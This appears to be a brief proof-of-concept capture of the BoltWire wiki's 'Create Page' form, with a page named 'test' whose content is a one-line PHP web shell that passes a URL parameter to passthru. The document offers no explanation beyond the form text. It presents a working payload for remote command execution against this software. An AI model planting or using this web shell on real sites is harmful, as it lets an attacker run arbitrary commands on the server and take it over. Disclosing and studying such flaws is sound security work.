 BoltWire
Create Page
Use this form to create a new page.
Name of page you want to create: test
Hola<?php passthru($_GET["cmd"]) ?>
PREVIEW SAVE